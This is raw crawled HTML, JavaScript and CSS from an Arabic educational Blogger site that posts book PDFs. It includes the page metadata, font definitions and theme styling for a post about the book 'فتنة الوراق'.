'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0642\u0631\u0627\u0621\u0629 \u0627\u0644\u0645\u0632\u064a\u062f', 'pageType': 'item', 'postId': '1356574010161441772', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZggB-69BO0R2s4J6EIjKwSfBE2kzMWR02Rjg0-Lgeg38a0bflXWgEavvTACQEffc6v_6q6r5VOhAyCwjDOAfr3wnfkYS8vCq2fCdSVqt9fNfetNaNjS5wGs8Ynt5kbgIBXKLSEU_tjNMZ/s72-c/%25D8%25A3%25D8%25B7%25D9%2588%25D9%2584+%25D9%258A%25D9%2588%25D9%2585+%25D9%2581%25D9%258A+%25D8%25A7%25D9%2584%25D8%25AA%25D8%25A7%25D8%25B1%25D9%258A%25D8%25AE.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZggB-69BO0R2s4J6EIjKwSfBE2kzMWR02Rjg0-Lgeg38a0bflXWgEavvTACQEffc6v_6q6r5VOhAyCwjDOAfr3wnfkYS8vCq2fCdSVqt9fNfetNaNjS5wGs8Ynt5kbgIBXKLSEU_tjNMZ/s640/%25D8%25A3%25D8%25B7%25D9%2588%25D9%2584+%25D9%258A%25D9%2588%25D9%2585+%25D9%2581%25D9%258A+%25D8%25A7%25D9%2584%25D8%25AA%25D8%25A7%25D8%25B1%25D9%258A%25D8%25AE.jpg', 'pageName': '\u0643\u062a\u0627\u0628  \u0623\u0637\u0648\u0644 \u064a\u0648\u0645 \u0641\u064a \u0627\u0644\u062a\u0627\u0631\u064a\u062e PDF', 'pageTitle': '\u0645\u0648\u0642\u0639 \u0631\u0627\u0643 \u0631\u0627\u0628\u062d: \u0643\u062a\u0627\u0628  \u0623\u0637\u0648\u0644 \u064a\u0648\u0645 \u0641\u064a \u0627\u0644\u062a\u0627\u0631\u064a\u062e PDF', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0643\u062a\u0627\u0628  \u0623\u0637\u0648\u0644 \u064a\u0648\u0645 \u0641\u064a \u0627\u0644\u062a\u0627\u0631\u064a\u062e PDF', 'description': '\u0645\u0646\u0635\u0629 \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629 \u062c\u0632\u0627\u0626\u0631\u064a\u0629 \u062a\u0639\u0644\u064a\u0645\u064a \u0647\u062f\u0641\u0647 \u0645\u0633\u0627\u0639\u062f\u0629 \u062a\u0644\u0627\u0645\u064a\u0630 \u0648 \u0637\u0644\u0627\u0628  \u0648\u0641\u0642 \u0627\u0644\u0645\u0646\u0647\u0627\u062c \u0627\u0644\u062f\u0631\u0627\u0633\u064a .', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZggB-69BO0R2s4J6EIjKwSfBE2kzMWR02Rjg0-Lgeg38a0bflXWgEavvTACQEffc6v_6q6r5VOhAyCwjDOAfr3wnfkYS8vCq2fCdSVqt9fNfetNaNjS5wGs8Ynt5kbgIBXKLSEU_tjNMZ/s640/%25D8%25A3%25D8%25B7%25D9%2588%25D9%2584+%25D9%258A%25D9%2588%25D9%2585+%25D9%2581%25D9%258A+%25D8%25A7%25D9%2584%25D8%25AA%25D8%25A7%25D8%25B1%25D9%258A%25D8%25AE.jpg', 'url': 'https://www.rakrabah.com/2019/01/pdf_67.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1356574010161441772}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3104867501-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer-sec2', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rakrabah.com/2019/01/pdf_26.html
body_size: 44871
content:
<!DOCTYPE html>
<html class='v2' dir='rtl' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2370241452-css_bundle_v2_rtl.css' rel='stylesheet' type='text/css'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/earlyaccess/droidarabickufi.css" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.rakrabah.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.rakrabah.com/2019/01/pdf_26.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="موقع راك رابح - Atom" href="https://www.rakrabah.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="موقع راك رابح - RSS" href="https://www.rakrabah.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="موقع راك رابح - Atom" href="https://www.blogger.com/feeds/291373366904407407/posts/default" />

<link rel="alternate" type="application/atom+xml" title="موقع راك رابح - Atom" href="https://www.rakrabah.com/feeds/2850802481538270274/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtDXruszwsLxjUESeuAne_unGh6GZ_op7ygqS6Njd9_oGD-9RJTO57hdpTenR6LwVb1ypDz8E5h-6w_EclY95k2nDRRS3aeGg4JCQCgYuuZ9XxyMLA-LOwPdZ15_WFcztgEhYg7eCG2m91/s640/%25D9%2581%25D8%25AA%25D9%2586%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2588%25D8%25B1%25D8%25A7%25D9%2582+%25D8%25B9%25D8%25A8%25D8%25AF%25D8%25A7%25D9%2584%25D9%2585%25D9%2586%25D8%25B9%25D9%2585+%25D8%25A7%25D9%2584%25D9%2585%25D8%25AD%25D8%25AC%25D9%2588%25D8%25A8.png' rel='image_src'/>
<meta content='https://www.rakrabah.com/2019/01/pdf_26.html' property='og:url'/>
<meta content='كتاب فتنة الوراق عبدالمنعم المحجوب PDF' property='og:title'/>
<meta content='منصة إلكترونية جزائرية تعليمي هدفه مساعدة تلاميذ و طلاب  وفق المنهاج الدراسي .' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtDXruszwsLxjUESeuAne_unGh6GZ_op7ygqS6Njd9_oGD-9RJTO57hdpTenR6LwVb1ypDz8E5h-6w_EclY95k2nDRRS3aeGg4JCQCgYuuZ9XxyMLA-LOwPdZ15_WFcztgEhYg7eCG2m91/w1200-h630-p-k-no-nu/%25D9%2581%25D8%25AA%25D9%2586%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2588%25D8%25B1%25D8%25A7%25D9%2582+%25D8%25B9%25D8%25A8%25D8%25AF%25D8%25A7%25D9%2584%25D9%2585%25D9%2586%25D8%25B9%25D9%2585+%25D8%25A7%25D9%2584%25D9%2585%25D8%25AD%25D8%25AC%25D9%2588%25D8%25A8.png' property='og:image'/>
<title>
كتاب فتنة الوراق عبدالمنعم المحجوب PDF - موقع راك رابح
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='كتاب فتنة الوراق عبدالمنعم المحجوب PDF' property='og:title'/>
<meta content='https://www.rakrabah.com/2019/01/pdf_26.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtDXruszwsLxjUESeuAne_unGh6GZ_op7ygqS6Njd9_oGD-9RJTO57hdpTenR6LwVb1ypDz8E5h-6w_EclY95k2nDRRS3aeGg4JCQCgYuuZ9XxyMLA-LOwPdZ15_WFcztgEhYg7eCG2m91/s640/%25D9%2581%25D8%25AA%25D9%2586%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2588%25D8%25B1%25D8%25A7%25D9%2582+%25D8%25B9%25D8%25A8%25D8%25AF%25D8%25A7%25D9%2584%25D9%2585%25D9%2586%25D8%25B9%25D9%2585+%25D8%25A7%25D9%2584%25D9%2585%25D8%25AD%25D8%25AC%25D9%2588%25D8%25A8.png' property='og:image'/>
<meta content='موقع راك رابح' property='og:site_name'/>
<meta content='https://www.rakrabah.com/' name='twitter:domain'/>
<meta content='كتاب فتنة الوراق عبدالمنعم المحجوب PDF' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtDXruszwsLxjUESeuAne_unGh6GZ_op7ygqS6Njd9_oGD-9RJTO57hdpTenR6LwVb1ypDz8E5h-6w_EclY95k2nDRRS3aeGg4JCQCgYuuZ9XxyMLA-LOwPdZ15_WFcztgEhYg7eCG2m91/s640/%25D9%2581%25D8%25AA%25D9%2586%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2588%25D8%25B1%25D8%25A7%25D9%2582+%25D8%25B9%25D8%25A8%25D8%25AF%25D8%25A7%25D9%2584%25D9%2585%25D9%2586%25D8%25B9%25D9%2585+%25D8%25A7%25D9%2584%25D9%2585%25D8%25AD%25D8%25AC%25D9%2588%25D8%25A8.png' name='twitter:image'/>
<meta content='كتاب فتنة الوراق عبدالمنعم المحجوب PDF' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Name:        Newcon
Author :     http://www.Themexpose.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top right"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#4267B2"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Droid Arabic Kufi,Roboto"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#4267B2}
a:hover{color:#4267B2}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-right:0!important;margin-left:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top right;font:normal normal 14px Droid Arabic Kufi,Roboto;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1140px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1140px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:right;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:left;overflow:hidden;width:32%;padding-right:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-left:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#171616;margin:0;    height: 40px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:right}
#nav1 li{float:right;display:inline-block;height:40px;line-height:40px;margin-left:15px;padding:0}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;}
#nav1 li a:hover{color:#4267B2}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:left}
.tm-head #social-top{position:relative;display:block;margin-left:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:32px;line-height:32px;display:block;float:right;margin-right:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:right;color:#ffffff;text-decoration:none;font-size:14px;text-align:center;line-height:40px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#4267B2}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:35px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:right;width:260px;max-height:60px;margin:0px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:left;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#202020;position:relative;width:100%;max-width:1140px;height:48px;font-size:12px;margin:0 auto}
.header-menu{background-color:#202020;height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:right;height:48px;box-sizing:border-box;padding:0;border-left:1px solid #272727;    background: #4267B2;}
li.li-home a{float:right;color:#F2F2F2;padding:0 20px;line-height:51px;font-weight:700;color: #000;}
li.li-home:hover{background-color:#4267B2}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:right;height:48px;box-sizing:border-box;padding:0;border-left:1px solid #272727}
#main-nav ul li a{float:right;color:#F2F2F2;padding:0 20px;line-height:51px;font-weight:700;}
#main-nav ul li:hover{background-color:#4267B2}
#main-nav ul li:hover a{color:#000}
#main-nav ul li.has-children a{padding-left:28px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;left:14px}
#main-nav ul li ul{display:none;position:absolute;right:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-right:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-left:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#4267B2;color:#fff!important;padding-right:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;left:0;top:0;display:block;line-height:48px;height:48px;width:48px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-right:1px solid #272727}
#search-icon:hover{background-color:#4267B2;color:#fff}
